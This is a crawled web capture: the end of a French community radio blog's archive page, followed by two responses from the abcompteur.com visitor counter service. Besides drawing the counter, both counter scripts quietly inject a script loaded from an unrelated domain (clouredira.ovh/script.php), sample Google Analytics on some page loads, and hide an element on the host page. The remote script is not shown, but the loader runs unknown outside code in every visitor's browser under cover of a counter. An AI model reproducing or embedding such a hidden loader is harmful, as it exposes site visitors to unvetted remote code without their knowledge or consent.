<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Q8MX09qQq3dtNBQb3AnTIRhuY0Q:1769106880248';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3792602269923783843','//aubervilliers-radio.blogspot.com/2010/05/','3792602269923783843');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3792602269923783843', 'title': 'aubervilliers-radio (arfm)', 'url': 'https://aubervilliers-radio.blogspot.com/2010/05/', 'canonicalUrl': 'http://aubervilliers-radio.blogspot.com/2010/05/', 'homepageUrl': 'https://aubervilliers-radio.blogspot.com/', 'searchUrl': 'https://aubervilliers-radio.blogspot.com/search', 'canonicalHomepageUrl': 'http://aubervilliers-radio.blogspot.com/', 'blogspotFaviconUrl': 'https://aubervilliers-radio.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - RSS\x22 href\x3d\x22https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22aubervilliers-radio (arfm) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3792602269923783843/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'archive', 'pageName': 'mai 2010', 'pageTitle': 'aubervilliers-radio (arfm): mai 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'aubervilliers-radio (arfm)', 'description': '', 'url': 'https://aubervilliers-radio.blogspot.com/2010/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'month': 5, 'rangeMessage': 'Affichage des articles du mai, 2010'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'crosscol', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/55/9071/0/1&ID=437530
body_size: 171
content:
document.write('<a href="http://www.abcompteur.com/?437530" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/55/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=1/104/818/7/1&ID=303280
body_size: 601
content:
document.write('<table bgcolor="#FFCC00" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFCC00" bordercolor="#FFFFFF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000">visiteur</b> actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

